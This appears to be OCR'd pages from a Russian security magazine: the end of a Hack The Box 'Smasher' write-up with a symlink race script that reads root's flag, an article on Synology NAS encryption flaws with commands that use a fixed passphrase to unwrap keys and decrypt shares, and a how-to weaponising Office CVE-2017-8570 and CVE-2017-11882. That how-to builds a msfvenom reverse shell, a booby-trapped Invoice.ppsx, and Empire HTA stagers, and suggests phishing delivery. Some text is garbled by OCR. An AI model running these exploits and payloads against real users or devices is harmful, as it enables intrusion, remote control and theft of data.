- 2. Проверка количества переданных аргументов. Если их больше одного, то выполнение продолжается, иначе - вывод сообщения о нехватке аргументов и завершение работы.
- 3. Проверка существования файла, переданного в первом аргументе. Если он существует, то выполнение продолжается, иначе - вывод сообщения об отсутствии такого файла и завершение работы.
- 4. Проверка доступа к чтению файла у владельца процесса. Если пользователь, запустивший checker, может читать файл, то выполнение продолжается, иначе - вывод сообщения о нехватке привилегий и завершение работы.

Когда все проверки пройдены:

- в стеке создается буфер file contents размером 520 байт;
- вызываются функции setuid и setgid (они обеспечивают чтение файла, к которому у нас есть изначальный доступ, от имени root);
- в буфер file contents с помощью небезопасной функции strcpy копируется результат работы сторонней функции ReadFile;
- уход в сон на одну секунду (та самая задержка, которую я сперва принял за «зависание» программы);
- вывод сообщений, содержащих UID владельца файла и внутренности того самого файла.

Какие выводы можно сделать из проведенного анализа? Во-первых, в этом файле тоже есть уязвимость переполнения стека, ведь в коде используется strcpy - а она копирует содержимое файла в статический буфер на стек. Вот, кстати, как выглядит сама функция чтения содержимого файла ReadFile.

#### // checker-ReadFile.c

![](_page_18_Picture_764.jpeg)

#### $\}$

Здесь все совсем просто: открывается файл, выделяется нужный объем памяти, чтобы содержимое вместилось целиком, далее чтение данных и возвращение указателя на область, куда было загружено содержимое файла. Во-вторых, у нас есть возможность провести атаку по времени. Между проверкой доступа к указанному файлу (if (access(filename, 4) == 0)) и самим чтением содержимого есть окно в одну секунду. Это значит, что мы можем успеть подменить файл любым другим (даже тем, к которому у нас нет доступа) — и он все равно будет прочитан, ведь к этому моменту checker уже получил SUID-бит (setuid(0); setgid(0)).

Реализуем эту атаку для чтения root-флага, но сначала узнаем, получится ли сорвать стек при выполнении strcpy.

#### **strace**

Откровенно говоря, такой анализ можно провести, имея доступ всего к одной утилите - strace. Это стандартный инструмент для отслеживания системных вызовов процесса в Linux. Я приведу его вывод, оставив только значимую для нас информацию.

![](_page_18_Picture_765.jpeg)

<span class=nobr>+ exited with 0 </span>+

Как можно видеть, результат почти полностью отражает ту текстовую блок-схему, которую мы набросали после анализа в Cutter.

#### Обход ограничения UID на запуск

Так как успешно работать с программой может только пользователь с UID 1001, у нас не получится просто так запустить его на своей машине. Чтобы открыть checker в дебаггере, нужно обойти это ограничение. На ум приходят сразу несколько способов.

Первый вариант — создать пользователя smasher с нужным порядковым номером на Kali.

root@kali:~# useradd -u 1001 -m smasher root@kali:~# smasher su smasher python -c 'import pty; pty.spawn("/bin/bash")' smasher@kali:/root/htb/boxes/smasher\$ whoami smasher

#### После этого я смогу запустить checker.

smasher@kali:/root/htb/boxes/smasher\$ ./checker [+] Welcome to file UID checker 0.1 by dzonerzy Missing arguments

Второй вариант — пропатчить бинарь. Для этого найдем машинное представление инструкции, которая отвечает за проверку UID (по расположению числа 0х3е9).

![](_page_18_Picture_766.jpeg)

Заменим 0х3е9 на 0х0, чтобы запускать checker от имени root. Это можно сделать как консольными утилитами (тем же всемогущим vi), так и графическими (например, ghex). Я остановлюсь на первом способе.

![](_page_18_Picture_767.jpeg)

Я заменил машинный код 3d e9 03 00 00, отвечающий за инструкцию стр еах, 0х3е9, на 90 83 F8 00 90 - что эквивалентно стр еах, 0х0 с добитыми до оригинальной длины инструкциями NOP (0x90). Ассемблировать мнемоники в опкод (и наоборот) можно с помощью Ropper или онлайн.

#### Возможен ли срыв стека?

Откроем checker в GDB РЕDА и попробуем перезаписать RIP. Для этого я сгенерю паттерн длиной 1000 байт, сохраню в файл p.txt и подам его на вход чекеру.

#### gdb-peda\$ pattern create 1000 p.txt Writing pattern of 1000 chars to filename "p.txt" gdb-peda\$ r p.txt

Программа ожидаемо упала. Посмотрим содержимое регистра RSP.

#### gdb-peda\$ x/xg \$rsp 0x7fffffffde40: 0x00007fffffffe158

В RSP содержится указатель. Если пойти дальше и взглянуть на содержимое указателя, мы найдем часть нашей циклической последовательности.

#### gdb-peda\$ x/xs 0x00007fffffffe158 0x7fffffffe158: "BWABuABXABvABYABwABZABxAByABzA\$%A\$sA\$BA\$\$A\$nA\$CA\$-A\$( A\$DA\$;A\$) A\$EA\$aA\$0A\$FA\$bA\$1A\$GA\$cA\$2A\$HA\$dA\$3A\$IA\$eA\$4A\$JA\$fA\$5A\$KA\$gA\$6A\$LA\$hA\$7 A\$MA\$iA\$8A\$NA\$jA\$9A\$OA\$kA\$PA\$lA\$QA\$mA\$RA\$oA\$SA\$pA\$TA\$qA\$UA\$rA\$VA\$t"... gdb-peda\$ pattern offset BWABuABXABv BWABuABXABv found at offset: 776

Из-за того, что в RSP сохраняется не само содержимое файла, а указатель на него, у меня не вышло получить контроль над RIP. Не уверен, возможно ли это в принципе, так что пойдем по пути наименьшего сопротивления и переключимся на атаку по времени.

#### Гонка за root.txt

- Стратегия проста до безобразия:
- создаем фейковый файл, который мы заведомо можем читать;
- создаем символическую ссылку, указывающую на него;
- асинхронно (в форке процесса основного шелла) скармливаем файл чекеру;
- ждем полсекунды, чтобы попасть на секунду «ожидания»;
- подменяем символическую ссылку на любой другой файл (только не слишком большой, чтобы не словить ошибку сегментации).

#### #!/bin/bash

# Использование: bash checker-exploit.sh <ФАЙЛ>

# Создаем пустой файл, который будет нашим «прикрытием»

#### touch .fake

# Создаем связующее звено - символическую ссылку на .fake, которую мы подменим далее

#### ln -s .fake .pivot

# На фоне запускаем чекер и ждем полсекунды, чтобы попасть в окно секундной задержки checker .pivot &

#### sleep 0.5

# Подменяем символическую ссылку на другой файл, переданный скрипту в первом аргументе

#### ln -sf \$1 .pivot

# Ждем еще полсекунды и чистим следы

#### sleep 0.5 rm .fake .pivot

smasher@smasher:~\$ ./checker-exploit.sh /root/root.txt [+] Welcome to file UID checker 0.1 by dzonerzy

#### File UID: 1001

#### Data: 077af136????????????????????????

Вот и все: Сокрушитель повержен, root-флаг у нас!

![](_page_18_Picture_86.jpeg)

Pure logical thinking cannot yield us any knowledge of the empirical world. All knowledge of reality starts from experience and ends in it. - Albert Einstein

![](_page_18_Picture_88.jpeg)

#### ЭПИЛОГ Анализ tiny.c с помощью PVS-Studio

Когда я нашел уязвимость в исходнике tiny.c, мне пришла в голову странная мысль: посмотреть, что скажет о качестве кода и возможных проблемах с ним статический анализатор. Раньше мне доводилось работать только с PVS-Studio от отечественных разработчиков — с его помощью я и решил удовлетворить свое любопытство. Не до конца уверен, что именно я ожидал увидеть в отчете, ведь переполнение стека здесь носит неочевидный характер. «Небезопасные» функции напрямую в нем не виноваты — и странно ожидать, что анализатор найдет опасность в вызове или реализации функции url\_decode. Но мне все же было интересно. Я загрузил и установил PVS-Studio на Kali.

root@kali:~# wget -q -O - https://files.viva64.com/etc/pubkey.txt | sudo ant-key add root@kali:~# sudo wget -0 /etc/apt/sources.list.d/viva64.list

https://files.viva64.com/etc/viva64.list root@kali:~# sudo apt update root@kali:~# sudo apt install pvs-studio -y

Потом добавил две строки в начало исходного кода tiny.c, как показано на официальном сайте программы, - для активации академической лицен-ЗИИ.

// This is a personal academic project. Dear PVS-Studio, please check it.

// PVS-Studio Static Code Analyzer for C, C++, C#, and Java: http:// www.viva64.com

Я все еще студент, поэтому чист перед своей совестью и законом. Далее я закомментировал еще две строки в tiny.c - чтобы GCC не жаловался, что он не знает о существовании директивы SO\_REUSEPORT (проблемы переносимости).

// if (setsockopt(listenfd, SOL\_SOCKET, SO\_REUSEPORT, (const char\*)& reuse,  $sizeof(reuse)) < 0)$ perror("setsockopt(SO\_REUSEPORT) failed");  $\frac{1}{2}$ 

Теперь я могу собрать проект при помощи make через трассировку PVS-Studio (кстати, здесь неявно используется уже знакомый нам strace).

pvs-studio-analyzer trace -- make

Команда создала файл strace\_out - он содержит результаты трассировки и будет использован на следующем этапе. Анализируем процесс сборки с помощью analyze, указав имя выходного файла через флаг -о.

pvs-studio-analyzer analyze -o project.log Using tracing file: strace\_out [100%] Analyzing: tiny.c Analysis finished in 0:00:00.28 The results are saved to /root/htb/boxes/smasher/pvs-tiny/project.log

И наконец, попросим статический анализатор сгенерировать расширенный финальный отчет в формате HTML.

plog-converter -a GA:1,2 -t fullhtml project.log -o. Analyzer log conversion tool. Copyright (c) 2008-2019 000 "Program Verification Systems" PVS-Studio is a static code analyzer and SAST (static application security testing) tool that is available for C and C++ desktop and embedded development, C# and Java under Windows, Linux and macOS. Total messages: 16 Filtered messages: 13

Теперь я могу открыть fullhtml/index.html, чтобы ознакомиться с отчетом. PVS-Studio HTML Report  $\times$  +

![](_page_18_Picture_768.jpeg)

**OTHET PVS-Studio** 

Большинство переживаний анализатора связаны с теоретическими переполнениями при использовании функций sscanf и sprintf - в нашем случае их можно отнести к ложноположительным срабатываниям. Однако ни на что другое PVS-Studio в реализации parse\_request не пожаловался.

![](_page_18_Picture_769.jpeg)

О чем это говорит? О том, что верификация кода все еще трудно поддается автоматизации — даже при современных технологиях. <sup>-</sup>

ЭКСПЛУАТИРУЕМ УЯЗВИМОСТИ **B CETEBLIX** ХРАНИЛИЩАХ SYNOLOGY

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

Защита приватность и соответствие данных, нормам безопасного хранения информации — то, над чем работают практически все производители средств хранения информации. И если в корпоративном сегменте все более-менее хорошо, то рекламным лозунгам «безопасное шифрование AES-256» в накопителях, нацеленных на домашний сегмент, безусловно верить не стоит.

Эта статья открывает новую большую тему: шифрование данных на внешних дисках и сетевых хранилищах. Откровенно наплевательские реализации защиты, дырявые схемы хранения ключей, генераторы случайных чисел, выдающие один из 255 прошитых в систему вариантов, - это самое малое из того, с чем нам довелось столкнуться во время исследования. Начнем с самой, пожалуй, популярной марки сетевых хранилищ - моделей компании Synology.

#### ШИФРОВАНИЕ В СЕТЕВЫХ НАКОПИТЕЛЯХ (NAS)

Конкуренция среди производителей сетевых хранилищ для домашних пользователей и офисов огромна. Здесь и модели Western Digital, привлекающие нулевой или отрицательной ценой (NAS со встроенным диском стоит дешевле такого же диска отдельно), и признанные гранды QNAP и Synology, которые берут мощной программной частью и длительной поддержкой, и выступающие с переменным успехом Asustor и Drobo, и даже экзотические для нас Terra Master и Thecus. В большинстве моделей этих производителей предусмотрено шифрование, позволяющее защитить пользовательские данные.

#### ШИФРОВАНИЕ В SYNOLOGY

Все без исключения сетевые накопители Synology используют один и тот же алгоритм шифрования AES с длиной ключа 256 бит. Выбор этого алгоритма шифрования вполне логичен: большинство современных наборов микросхем поддерживает аппаратное ускорение AES или хотя бы набор инструкций, использующихся именно в этом алгоритме. Тем не менее реальная безопасность зашифрованных таким образом данных разительно отличается в зависимости от реализации.

Практически во всех NAS, в которых вообще есть возможность зашифровать данные, используется либо защита всего накопителя целиком (аппаратное шифрование SED - Self-Encrypting Disk - на уровне контроллера SATA), либо шифрование тома, расположенного как на одном диске, так и на массиве RAID. В части моделей (например, QNAP) можно активировать оба способа - и это позволяет избежать некоторых очевидных атак.

В моделях Synology, предназначенных для серверных стоек, также можно активировать аппаратное шифрование SED. Однако большинство домашних и офисных моделей такой возможности лишены. Вместо этого Synology предлагает использовать шифрование файлов на уровне отдельных сетевых папок.

Шифрование реализовано средствами стандартной для Linux файловой системы eCryptFS, о которой можно почитать, например, здесь или здесь. В сравнении с методами шифрования, основанными на защите целых томов, у такого пофайлового шифрования есть и достоинства, и недостатки. В достоинства мы запишем следующее:

- 1. Поскольку шифруются отдельные сетевые папки, не имеет абсолютно никакого значения, на каком из внутренних физических или логических накопителей они расположены.
- 2. Каждый пользователь может зашифровать свою папку своим собственным паролем. Таким образом обеспечивается защита между отдельными пользователями.
- 3. Стандартная реализация шифрования позволяет просто скопировать зашифрованную папку, к примеру на другой накопитель, - и данные останутся надежно зашифрованными. При этом смонтировать и расшифровать такую папку легко получится стандартными же средствами на любом компьютере с Linux.
- 4. Шифруются как сами данные, так и имена папок и файлов.

Если у пофайлового шифрования столько достоинств, почему все остальные производители предпочитают шифровать целые тома? К сожалению, недостатки eCryptFS способны серьезно ограничить шифрование или даже сделать его невозможным.

Основное и самое неприятное ограничение eCryptFS - на длину имен файлов. В имени файла в зашифрованной папке не может быть больше 143 символов ANSI или 47 символов иероглифической записи.

![](_page_19_Picture_18.jpeg)

- Please note the following:
	- 1. There is no way to rescue the encrypted data if the encryption key is lost. We strongly suggest that you save the key.
	- 2. The performance of the encrypted shared folder will be decreased.
	- 3. The encrypted shared folder will not be available via NFS.
	- 4. The name of a file or a folder within the encrypted shared folder cannot exceed 143 English characters or 47 Asian (CJK) characters.

Are you sure you want to continue?

**No** Yes

Следующее ограничение напрямую касается безопасности зашифрованных данных, и оно более чем серьезно. В рамках реализации eCryptFS разработчики Synology не предусмотрели такой простой вещи, как разделение ключей шифрования данных MEK (Media Encryption Key) и ключей шифрования ключа KEK (Key Encryption Key). В результате тот пароль, который пользователь задает при создании зашифрованной папки, и служит тем самым ключом шифрования данных - МЕК. Не говоря даже о том, что энтропия заданного домашним пользователем или офисным работником пароля, как правило, существенно меньше 256 бит, что позволяет создать очень быструю и эффективную атаку.

Кроме того, в этой реализации пользователь не может сменить ключ шифрования без полной перешифровки сессионных ключей всех до единого файлов. Перешифровка же типичной сетевой папки с несколькими десятками тысяч файлов может занять несколько часов (в зависимости от модели устройства и скорости диска), так что, можно сказать, изменение ключа шифрования нерационально.

Хорошо, об ограничениях поговорили. А что насчет уязвимостей? Они есть, и их больше одной. Но прежде чем говорить об уязвимостях, рассмотрим механизм управления ключами, реализованный в Synology.

#### УПРАВЛЕНИЕ КЛЮЧАМИ ШИФРОВАНИЯ В SYNOLOGY DSM

Все сетевые хранилища Synology работают под управлением операционной системы Disk Station Manager (DSM), практически все модели компании (по крайней мере, те из них, которые были выпущены в последние пять-шесть лет) — под управлением унифицированной сборки. Обновления выходят практически одновременно для всех моделей. На сегодня актуальны сборки DSM 6.2.

Для управления ключами в DSM 6.2 используется утилита Key Manager, основная задача которой - сохранить ключи и обеспечить возможность автоматического монтирования зашифрованных томов после загрузки устройства.

После создания зашифрованной сетевой папки ключ (файл с расширением . кеу, представляющий собой пароль в «обертке», - практически обфускация) автоматически сохраняется на компьютер пользователя. Этот ключ можно сохранить (например, в зашифрованном архиве), а можно удалить - если пользователь уверен, что никогда не забудет пароль шифрования.

А вот дальше есть варианты. Пользователь может выбрать один из трех способов управления ключами.

- 1. Полностью ручное управление. На устройстве Synology пароль не сохраняется (помним при этом, что файл с ключом был автоматически сохранен на компьютер пользователя). При включении NAS или перезагрузке DSM зашифрованные тома автоматически размонтируются. Для их монтирования нужно зайти в администраторский веб-интерфейс, открыть раздел сетевых папок и вручную смонтировать все нужные зашифрованные папки. Для продвинутых пользователей существует неофициальный и недокументированный вариант с удаленным монтированием через SSH, но, полагаю, большинству домашних и офисных пользователей об этом неизвестно.
- 2. Двоичный ключ шифрования (machine key в терминах DSM) сохраняется на устройстве Synology. Зачем это может понадобиться пользователю? Да просто чтобы избежать описанных в первом пункте шагов для монтирования зашифрованного тома! Достаточно поставить галочку в пункте mount on boot, и DSM автоматически подмонтирует зашифрованную папку при загрузке. Профит! О безопасности, правда, можно забыть: если и ключ шифрования, и сами данные хранятся на одном и том же устройстве, то расшифровка тривиальна.

![](_page_19_Picture_746.jpeg)

3. Наконец, реверанс в сторону безопасности: ключ шифрования сохраняется не на самом устройстве, а на внешнем USB-накопителе. Более того, ключ шифрования MEK, сохраненный на внешнем USB-накопителе, можно зашифровать своим собственным паролем (KEK) - и это важный момент. Тем не менее и для ключей шифрования, сохраненных на USB-накопителе, опция mount on boot по-прежнему доступна. Значит, при ее активации пароль шифрования ключа (КЕК), введенный пользователем, сохраняется на устройстве Synology. Отметим и этот момент.

Что произойдет, если вставить USB-накопитель с ключом уже после загрузки, когда зашифрованная папка не смонтирована? Автоматически не смонтируется, будет предложен выбор из трех вариантов аутентификации.

![](_page_19_Picture_747.jpeg)

![](_page_19_Picture_748.jpeg)

Как DSM получает двоичный ключ шифрования для алгоритма AES из пароля пользователя? Можно было бы ожидать, что пароль шифрования, указанный пользователем, «заворачивается» очередным ключом wrapping key, а он играет роль ключа КЕК, который должен защитить ключ шифрования данных МЕК.

На самом же деле в DSM (уточню: в тех версиях DSM, которые работают на потребительских моделях Synology, предназначенных для дома и офиса) не используется ничего подобного. Данные шифруются паролем, который устанавливает пользователь. А вот сам пароль шифруется одной-единственной фразой — аналогом печально известного default\_password, использующегося при шифровании по методу FDE в Android.

Что это нам дает? Во-первых, если пароль шифрования сетевой папки нам известен, расшифровать ее содержимое мы можем на абсолютно любом компьютере с Linux, просто вытащив диск из сетевого накопителя. Сложности, связанные с монтированием RAID-массива, мы оставим в стороне  $$ в конце концов, такие программы существуют даже для Windows.

Во-вторых, если пользователь сохранил ключ во встроенной утилите Кеу Manager (а это делают гораздо чаще, чем ты думаешь, ведь монтирование зашифрованных папок в DSM — занятие небыстрое и не самое удобное), то такой сохраненный ключ тоже шифруется все тем же wrapping key — теперь мы можем не только расшифровать данные, но и увидеть сам пароль, который вводил пользователь!

Если ключ шифрования сохраняется на встроенном накопителе, пароль wrapping passphrase сменить нельзя. Этот пароль один и тот же на всех накопителях Synology.

Что получается в результате? При использовании встроенной в DSM утилиты Key Manager уровень защиты данных строго равен нулю: и сами данные, и ключ шифрования МЕК хранятся на жестком диске, а ключ КЕК фиксированный и нам известен. Извлекаем диск, читаем или расшифровываем данные, заодно узнаем оригинальный пароль, который ввел пользователь.

#### Как делать правильно

Для лучшего понимания всей глубины проблемы сравним механизм шифрования DSM с тем, что используют компьютеры с Windows. Для защиты данных в Windows используется широко известный и подробно документированный механизм Bitlocker, которым можно зашифровать системный разлел. Ключ шифрования данных МЕК сохраняется в составе контейнера; при этом ключ MEK будет зашифрован ключом KEK, который генерирует защищенный модуль ТРМ2.0. Извлечь оттуда этот ключ практически невозможно, проще устроить лобовую атаку пароля учетной записи Windows.

Таким образом, если мы вытащим из компьютера зашифрованный Bit-Locker диск, то расшифровать его не удастся даже в том случае, когда используется защита самого начального уровня - BitLocker Device Protection. Для расшифровки потребуется, чтобы диск был установлен в тот самый компьютер с тем самым аппаратным модулем TPM2.0, и понадобится пароль от учетной записи пользователя. Просто ТРМ2.0 или просто пароля от учетной записи для расшифровки раздела недостаточно.

Если все так плохо, то в чем вообще смысл включать шифрование и использовать встроенный Key Manager? Причин несколько.

- 1. Реасе of mind. Чувство защищенности и спокойный сон очень важны для здоровья. О том, что чувство безопасности ложное, можно никогда и не узнать. Примерно этой же цели (и с тем же результатом) служат театры безопасности, устроенные в некоторых странах органами охраны правопорядка на входе в аэропорт или на железнодорожный вокзал.
- 2. Безопасная продажа или утилизация работоспособного накопителя. Допустим, в далеком 2014 году ты приобрел NAS с двумя гигантскими дисками аж по 3 Тбайт каждый. В 2019 году этот объем уже не впечатляет, и ты решил заменить их на два диска по 8 Тбайт. Что делать со старыми дисками? В первую очередь - уничтожить данные. Это можно сделать, полностью переписав содержимое накопителя - займет несколько часов. Но той же цели можно добиться проще и быстрее, просто удалив ключи шифрования из Key Manager. Теперь зашифрованные данные просто цифровой шум, а диск достаточно заново инициализировать.
- 3. Наконец, ты можешь сохранить ключ не на встроенный, а на внешний USBнакопитель — и вот тогда Key Manager предложит тебе ввести свой собственный пароль для защиты ключа. Теперь для расшифровки дисков потребуется USB-накопитель с ключом шифрования, а твой пароль, которым защищен ключ шифрования, будет сохранен на внутреннем накопителе **B** Synology.

Итак, выполнение любого из перечисленных ниже условий делает зашифрованные данные уязвимыми.

1. Пользователь добавляет ключ в Кеу Manager, сохраняя его на встроенном накопителе. Положение переключателя mount on boot в данном случае значения не имеет.

![](_page_19_Picture_749.jpeg)

**Key Store Configuration** 

2. Пользователь сохраняет ключ на внешнем USB-накопителе, и у тебя есть доступ к этому накопителю.

![](_page_19_Picture_750.jpeg)

3. Ключ шифрования автоматически сохраняется на компьютер пользователя при создании зашифрованной сетевой папки. Если тебе доступен этот ключ, проблемы с расшифровкой данных не будет. Имя файла по умолчанию - . кеу.

![](_page_19_Picture_60.jpeg)

Encrypted\_Share.key  $\wedge$ 

4. Наконец, если тебе удалось узнать пароль шифрования, то расшифровка данных тривиальна.

#### ЭКСПЛУАТАЦИЯ УЯЗВИМОСТЕЙ

Итак, подытожим описанное выше. В Synology DSM используется стандартная криптографическая файловая система eCryptFS, при этом шифрование SED на уровне SATA домашними и офисными устройствами не используется. Ключи шифрования могут сохраняться на встроенный или внешний накопитель. В первом случае ключ шифрования защищается фиксированным паролем; во втором пароль задает пользователь, но этот пароль сохраняется на встроенном накопителе (по крайней мере, если включена опция mount on boot).

Уязвимость 1: отсутствие шифрования SED, а также шифрования на уровне тома позволяет извлечь диск и изменить пароль от административной учетной записи владельца устройства, просто отредактировав файл / etc/passwd.

Уязвимость 2: если пользователь сохранил ключ шифрования в DSM Key Manager, его можно извлечь и использовать для расшифровки зашифрованных данных. Кроме того, из сохраненного ключа шифрования легко разворачивается и оригинальный пароль, который вводил пользователь при создании зашифрованной сетевой папки.

Уязвимость 3: все устройства Synology используют фиксированный пароль для шифрования ключа шифрования.

Следующая команда отобразит оригинальный пароль, который вводил пользователь при создании зашифрованной папки:

printf "%s" "\\$1\\$5YN01o9y" | ecryptfs-unwrap-passphrase keyfile.key

Здесь \$1\$5YN01o9y — тот самый фиксированный ключ wrapping passphrase, а keyfile.key — зашифрованный ключ шифрования данных МЕК.

Узнав пароль, можно смонтировать зашифрованную папку на любом компьютере с Linux. То же самое можно сделать и одной командой при помощи файла с ключом шифрования:

mount -t ecryptfs -o key=passphrase, ecryptfs\_cipher=aes, ecrypt fs\_key\_bytes=32,ecryptfs\_passthrough=no,ecryptfs\_enable\_filename \_crypto=yes,passwd=\$(printf "%s" "\\$1\\$5YN01o9y" ecryptfs-unwrap-passphrase /path/to/keyfile.key -) /path/to/encryp ted/folder /path/to/mountpoint

Пути /path/to/keyfile.key, /path/to/encrypted/folder и /path/to/ mountpoint нужно заменить на фактически используемые. Физически зашифрованное содержимое сетевых папок DSM сохраняет в следующей коннотации:

/Volume<N>/@<name\_of\_encrypted\_share@

В примере выше путь будет таким:

/Volume1/@Encrypted\_Share@

#### Статьи по теме

- How To Recover Synology encrypted folders in Linux
- How to decrypt ecryptfs file with private key instead of passphrase
- Automatically mounting encrypted folders (на немецком) • Script: Decrypt encrypted folders via keyfile (.key) (на немецком)

Если пользователь сохранил ключ на внешнем USB-накопителе, DSM запросит пароль для шифрования этого ключа.

Если пользователь настроил сетевую папку таким образом, чтобы она автоматически подключалась после загрузки устройства, то этот пароль сохраняется на внутреннем накопителе. Пароль можно извлечь и использовать для доступа к данным.

Наконец, если пользователь вообще не сохранил ключ шифрования в Кеу Manager, то данные в относительной безопасности. «Относительной» потому, что средняя энтропия пользовательских паролей значительно ниже энтропии 256-битного ключа шифрования AES. Атаки на пароли именно этого типа существуют давно, отлично оптимизированы и работают чрезвычайно быстро (в отличие, например, от атак на ключи BitLocker или документы, созданные в Microsoft Office 2016, — при прочих равных такие атаки работают значительно медленнее). Никто не отменял и человеческий фактор, который также может использоваться для взлома таких паролей.

#### **ЗАКЛЮЧЕНИЕ**

Данные расшифрованы, все пропало? Реальная безопасность «непробиваемого» шифрования в Synology оказалась ниже ожидаемой из-за того, что аппаратных механизмов обеспечения безопасности нет. Для обеспечения безопасности ключей шифрования в iOS используется Secure Enclave, в Windows — TPM2.0, в устройствах с Android — TrustZone. В домашних и офисных моделях Synology не используется ничего из вышеперечисленного, хотя даже в SoC Realtek RTD1296, на которой основаны младшие модели Synology DS118, DS218Play и DS218, поддержка ARM TrustZone есть. Роль аппаратного модуля безопасности выполняет фиксированная фраза \$1\$5YN01o9y - аналог default\_password в старых версиях Android.

Выбор средств защиты данных всегда компромисс между удобством и безопасностью. И если в Windows, Android и iOS мы получаем стойкую защиту зашифрованных файлов, которую не удалось пробить даже эксплуатации уязвимости на уровне загрузчика, то у пользователей Synology выбор простой: или относительно безопасно, но неудобно (сетевые папки монтировать каждый раз вручную, через веб-интерфейс, вводя каждый раз более или менее стойкий пароль шифрования), или удобно, но с нулевым уровнем безопасности. Компромиссным решением будет хранение ключа шифрования на подключаемой к устройству флешке, которую можно вставлять во время загрузки и извлекать из накопителя после ее завершения. <sup>По</sup>

## ОТРАВЛЕННЫЕ ДОКУМЕНТЫ

![](_page_20_Picture_2.jpeg)

![](_page_20_Picture_3.jpeg)

КАК ИСПОЛЬЗОВАТЬ CAMBIE ONACHBIE BATVI **B MICROSOFT OFFICE** ЗА ПОСЛЕДНЕЕ ВРЕМЯ

В этой статье мы разберем несколько далеко не новых, но в свое время нашумевших критических уязвимостей в офисных программах Microsoft. Под них уже давно есть модули Metasploit и куча заготовок на GitHub. Однако непропатченный Office - это по-прежнему бич корпоративной безопасности и путь на компьютер пользователей.

#### **HEKOPPEKTHAЯ ОБРАБОТКА ОТВЕТОВ ОТ OLE (CVE-2017-8570)**

В основе этого бага лежит ошибка, связанная с некорректной обработкой ответов от сервера в функции Microsoft OLE (Object Linking and Embedding), которая дает возможность встраивать одни документы внутрь других. Фича, конечно, полезная, но крайне небезопасная.

Когда зараженный документ открывают, приложение делает запрос на удаленный сервер, чтобы получить встроенный в этот документ файл. Сервер возвращает специально сформированный ответ. В нем содержится вредоносный файл НТА, произвольный код из которого после загрузки выполняется на целевой системе.

Об этой проблеме стало известно в апреле 2017 года, а в августе произошел еще один важный эпизод: спецы из аналитического отдела Cisco рассказали о новой уязвимости, связанной с этой, - CVE-2017-0199. Если ранее для атак использовались документы Rich Text File (RTF), то новая угроза относилась к файлам PowerPoint (.ppsx).

#### Принцип работы

**Stream Content** 

Атака, использующая эту уязвимость, развивается по весьма простому сценарию: пользователю приходит письмо с вредоносным документом Word и обманом заставляет жертву открыть вложения. Внутри документа скрывается объект OLE2link. Если жертва использует Protected View, то эксплоит не сработает, но вот если этот режим выключен, то на сервер атакующих уйдет HTTP-запрос, который подгрузит файл HTA, замаскированный под RTF.

![](_page_20_Picture_723.jpeg)

Когда файл НТА подгрузится, он будет выполнен автоматически. Таким образом эксплоит срабатывает, а исходный документ Word будет закрыт. Вместо него откроется документ-фальшивка, предназначенный для усыпления бдительности жертвы.

Листинг дампа в дизассемблере, демонстрирующий «опасную начинку»

#### Эксплуатация

Первым делом идем на GitHub и смотрим эксплоиты. Я буду пользоваться вариантом пользователя tezukanice. Создаем в директории Office8570 папку template и переносим в нее скачанный нами файл template.ppsx.

![](_page_20_Figure_16.jpeg)

#### Подготовительный этап

Теперь запускаем скрипт, чтобы сгенерировать файл PPSX с полезной нагрузкой:

\$ python cve-2017-8570\_toolkit.py -M gen -w Invoice.ppsx -u http://192. 168.0.104/logo.doc

Указываем IP жертвы (в моем случае это 192.168.0.104) и видим, что появился файл Invoice.ppsx.

![](_page_20_Picture_21.jpeg)

Далее, используя Metasploit, создаем полезную нагрузку в виде файла shell.exe в каталоге tmp:

\$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.0.104 LPORT=4444 -f exe > /tmp/shell.exe

Дело сделано, теперь запускаем слушатель, который будет чекать порт:

\$ msfconsole -x "use multi/handler; set PAYLOAD windows/meterpreter/reverse\_tcp; set LHOST 192.168.0.104; set LPORT 4444; run"

Чтобы все заработало, нам остается сделать еще одно действие - прописать команду на запуск локального сервера на 80-м порте.

\$ python cve-2017-8570\_toolkit.py -M exp -e http://192.168.0.104/shell. exe -1 /tmp/shell.exe

И заключительный шаг - необходимо передать инфицированный файл презентации PowerPoint (Invoice.ppsx) на машину жертвы. Как - уже другой вопрос. Можно подготовить фишинговое письмо, подбросить флешку или еще что-нибудь в таком духе. Когда жертва откроет файл на своей машине, отработает эксплоит, и мы получим виндовый шелл. Демонстрацию бага можешь наблюдать на видео.

![](_page_20_Picture_29.jpeg)

#### ПЕРЕПОЛНЕНИЕ БУФЕРА В РЕДАКТОРЕ ФОРМУЛ (CVE-2017-11882)

Этот опасный баг, который позволяет выполнить код без взаимодействия с пользователем, существовал 17 (семнадцать!) лет. Исследователи объясняют, что проблема связана с работой Microsoft

Equation Editor (EQNEDT32.EXE). Казалось бы, это же безобидный редактор формул! Но скомпилирован этот файл в последний раз был аж 9 ноября 2000 года. Разумеется, он не соответствует современным стандартам безопасности. В Office 2007 этот компонент заменили новой версией, но старую убирать не стали — людям же нужно открывать старые документы, вер- $HO$ ?

![](_page_20_Picture_33.jpeg)

Аналитики компании Embedi обнаружили в EQNEDT32.EXE сразу два бага, связанных с нарушением целостности данных в памяти (переполнение буфера). Внедрение в документ вредоносных объектов OLE, эксплуатирующих эти уязвимости, позволяет выполнить на машине произвольный код, в том числе скачать любой файл с удаленного сервера и выполнить его. Неплохо, да?

#### Эксплуатация

И снова нам поможет готовый эксплоит с GitHub, спасибо за него парню с никнеймом Ridter. Клонируем репозиторий и делаем скрипты исполняемы-MN:

![](_page_20_Figure_37.jpeg)

Теперь нам понадобится еще один хакерский фреймворк - Empire. С его помощью мы создадим слушателей. На случай, если ты не знаком с Empire, поясню, что «слушатель» (listener) представлен нашим IP и портом, где мы будем встречать соединение с машины жертвы. Скачиваем Empire:

\$ git clone https://github.com/adaptivethreat/Empire.git

Теперь можешь запустить и глянуть доступные команды, набрав help.

![](_page_20_Picture_41.jpeg)

Для создания слушателей пишем следующие команды:

#### listeners uselistener http

Задаем начальные установки:

• set <Name http> - задать имя слушателя HTTP;

- set <Host ip> пишем айпишник, куда обращаться; • set <Port> - пишем, на какой порт стучать;
- · execute.

(Empire: listeners/http) >

Когда все будет сделано, возвращаемся в главное меню с помощью команды  $main$ .

![](_page_20_Picture_724.jpeg)

Возвращаемся в главное меню

Создаем нагрузку НТА следующими командами:

· usestager windows/hta - ЮЗА ЕМ НУЖНЫЙ НАМ МОДУЛЬ;

- $\cdot$  set Listener  $http—активupyemnucrenep HTTP;$
- set OutFile /tmp/hack1.hta указываем путь к сохранению файла и задаем ему неброское имя;
